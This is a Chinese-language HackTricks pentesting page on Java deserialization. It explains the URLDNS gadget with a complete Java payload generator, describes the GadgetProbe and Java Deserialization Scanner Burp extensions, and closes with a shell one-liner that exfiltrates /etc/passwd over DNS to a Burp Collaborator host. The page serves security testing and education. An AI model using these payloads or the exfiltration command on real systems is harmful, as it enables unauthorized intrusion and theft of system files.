11 KiB
Java DNS反序列化、GadgetProbe和Java反序列化扫描器
Java DNS反序列化、GadgetProbe和Java反序列化扫描器
☁️ HackTricks云 ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- 你在一家网络安全公司工作吗?你想在HackTricks中看到你的公司广告吗?或者你想获得PEASS的最新版本或下载PDF格式的HackTricks吗?请查看订阅计划!
- 发现我们的独家NFTs收藏品The PEASS Family
- 获取官方PEASS和HackTricks周边产品
- 加入💬 Discord群组或电报群组或关注我在Twitter上的🐦@carlospolopm。
- 通过向hacktricks repo 和hacktricks-cloud repo 提交PR来分享你的黑客技巧。
反序列化的DNS请求
类java.net.URL实现了Serializable接口,这意味着该类可以被序列化。
public final class URL implements java.io.Serializable {
这个类有一个奇怪的行为。根据文档:“如果两个主机名都可以解析为相同的IP地址,则认为两个主机是等效的”。
因此,每当一个URL对象调用equals或hashCode函数时,都会发送一个DNS请求来获取IP地址。
从一个URL对象调用hashCode函数非常简单,只需要将该对象插入到将要被反序列化的HashMap中即可。这是因为在HashMap的readObject函数的末尾,会执行以下代码:
private void readObject(java.io.ObjectInputStream s)
throws IOException, ClassNotFoundException {
[ ... ]
for (int i = 0; i < mappings; i++) {
[ ... ]
putVal(hash(key), key, value, false, false);
}
它将对HashMap中的每个值执行putVal。但更重要的是对每个值调用hash函数。这是hash函数的代码:
static final int hash(Object key) {
int h;
return (key == null) ? 0 : (h = key.hashCode()) ^ (h >>> 16);
}
正如你所观察到的,当对HashMap进行反序列化时,函数hash将对每个对象进行执行,并在hash执行期间执行对象的.hashCode()。因此,如果你反序列化一个包含URL对象的HashMap,URL对象将执行.hashCode()。
现在,让我们来看一下URLObject.hashCode()的代码:
public synchronized int hashCode() {
if (hashCode != -1)
return hashCode;
hashCode = handler.hashCode(this);
return hashCode;
正如你所看到的,当一个URLObject执行.hashCode()时,它被称为hashCode(this)。接下来你可以看到这个函数的代码:
protected int hashCode(URL u) {
int h = 0;
// Generate the protocol part.
String protocol = u.getProtocol();
if (protocol != null)
h += protocol.hashCode();
// Generate the host part.
InetAddress addr = getHostAddress(u);
[ ... ]
你可以看到一个getHostAddress被执行到该域名,发起了一个DNS查询。
因此,可以滥用这个类来发起一个DNS查询来证明反序列化是可能的,甚至可以用来泄露信息(你可以将命令执行的输出作为子域名附加上去)。
URLDNS payload 代码示例
你可以在这里找到ysoserial中的URDNS payload代码。然而,为了更容易理解如何编写代码,我创建了自己的PoC(基于ysoserial的代码):
import java.io.File;
import java.io.FileInputStream;
import java.io.FileOutputStream;
import java.io.IOException;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.net.InetAddress;
import java.net.URLConnection;
import java.net.URLStreamHandler;
import java.util.HashMap;
import java.net.URL;
public class URLDNS {
public static void GeneratePayload(Object instance, String file)
throws Exception {
//Serialize the constructed payload and write it to the file
File f = new File(file);
ObjectOutputStream out = new ObjectOutputStream(new FileOutputStream(f));
out.writeObject(instance);
out.flush();
out.close();
}
public static void payloadTest(String file) throws Exception {
//Read the written payload and deserialize it
ObjectInputStream in = new ObjectInputStream(new FileInputStream(file));
Object obj = in.readObject();
System.out.println(obj);
in.close();
}
public static void main(final String[] args) throws Exception {
String url = "http://3tx71wjbze3ihjqej2tjw7284zapye.burpcollaborator.net";
HashMap ht = new HashMap(); // HashMap that will contain the URL
URLStreamHandler handler = new SilentURLStreamHandler();
URL u = new URL(null, url, handler); // URL to use as the Key
ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup.
// During the put above, the URL's hashCode is calculated and cached.
// This resets that so the next time hashCode is called a DNS lookup will be triggered.
final Field field = u.getClass().getDeclaredField("hashCode");
field.setAccessible(true);
field.set(u, -1);
//Test the payloads
GeneratePayload(ht, "C:\\Users\\Public\\payload.serial");
}
}
class SilentURLStreamHandler extends URLStreamHandler {
protected URLConnection openConnection(URL u) throws IOException {
return null;
}
protected synchronized InetAddress getHostAddress(URL u) {
return null;
}
}
更多信息
- https://blog.paranoidsoftware.com/triggering-a-dns-lookup-using-java-deserialization/
- 在原始想法中,commons collections负载已更改为执行DNS查询,这比提议的方法不太可靠,但这是帖子:https://www.gosecure.net/blog/2017/03/22/detecting-deserialization-bugs-with-dns-exfiltration/
GadgetProbe
您可以从Burp Suite应用商店(Extender)下载GadgetProbe。
GadgetProbe将尝试确定服务器的Java类是否存在,以便您可以知道它是否容易受到某些已知漏洞的攻击。
工作原理
GadgetProbe将使用前一节中的DNS负载,但在运行DNS查询之前,它将尝试反序列化任意类。如果任意类存在,则将发送DNS查询,并且GadgProbe将记录此类的存在。如果从未发送DNS请求,则意味着任意类未成功反序列化,因此要么不存在,要么不可序列化/可利用。
在github中,GadgetProbe有一些单词列表,其中包含要进行测试的Java类。
更多信息
Java反序列化扫描器
可以从Burp App Store(Extender)下载此扫描器。 该扩展具有被动和主动的功能。
被动

默认情况下,它会被动地检查所有发送的请求和响应,查找是否存在Java序列化的魔术字节,如果找到任何一个,将显示漏洞警告:
主动
手动测试
您可以选择一个请求,右键单击并选择Send request to DS - Manual Testing。
然后,在_Deserialization Scanner Tab_ --> _Manual testing tab_中,您可以选择插入点。然后,启动测试(根据使用的编码选择适当的攻击)。
即使这被称为“手动测试”,它是相当自动化的。它将自动检查反序列化是否容易受到任何ysoserial负载的攻击,检查Web服务器上存在的库,并突出显示易受攻击的库。为了检查易受攻击的库,您可以选择启动Javas Sleeps,通过CPU消耗进行sleeps,或者使用DNS,正如先前提到的那样。
利用
一旦您确定了易受攻击的库,可以将请求发送到_Exploiting Tab_。 在此选项卡中,您必须再次选择注入点,并编写要为其创建有效负载的易受攻击的库和命令。然后,只需按下适当的Attack按钮。
Java反序列化DNS Exfil信息
使您的负载执行以下操作:
(i=0;tar zcf - /etc/passwd | xxd -p -c 31 | while read line; do host $line.$i.cl1k22spvdzcxdenxt5onx5id9je73.burpcollaborator.net;i=$((i+1)); done)
更多信息
☁️ HackTricks 云 ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- 你在一家网络安全公司工作吗?想要在 HackTricks 中宣传你的公司吗?或者想要获取最新版本的 PEASS 或下载 HackTricks 的 PDF吗?请查看订阅计划!
- 发现我们的独家NFTs收藏品——The PEASS Family
- 获取官方 PEASS & HackTricks 商品
- 加入💬 Discord 群组 或 Telegram 群组,或者关注我在Twitter上的🐦@carlospolopm。
- 通过向hacktricks 仓库 和hacktricks-cloud 仓库 提交 PR 来分享你的黑客技巧。